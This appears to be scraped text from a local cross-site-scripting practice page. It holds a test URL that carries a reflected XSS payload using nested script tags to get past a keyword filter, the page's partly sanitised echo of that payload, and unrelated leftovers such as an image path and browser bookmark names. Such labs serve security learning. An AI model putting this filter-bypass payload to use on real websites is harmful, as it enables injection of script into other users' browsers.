 127.0.0.1/xss_test.php?submit=Submit&keyword="><scrscriptipt>alert%28%60xss%60%29<%2Fscscriptript><%21--
易购 天猫超市 淘宝特卖 阿里巴巴 京东商城 天猫 游戏中心 重装系统 百度一下 上网导航 京东 淘宝网 百度
--Welcome To The Simple XSS Test--
Hello &#34;>alert(`xss`).
Submit ">alert(`xss`)